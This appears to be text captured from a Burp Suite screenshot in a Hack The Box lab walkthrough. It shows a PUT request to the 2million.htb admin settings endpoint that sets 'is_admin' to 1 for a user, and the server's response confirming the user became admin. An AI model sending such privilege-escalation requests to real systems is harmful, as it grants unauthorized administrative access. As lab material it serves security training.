 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fn9jmkud82uk5igt5stoi6am6k
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Priority: u=0, i
13 Content-Length: 43
14
15 {
16 "email":"test@htb.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 01 May 2025 00:20:55 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":17,
"username":"test",
"is_admin":1
}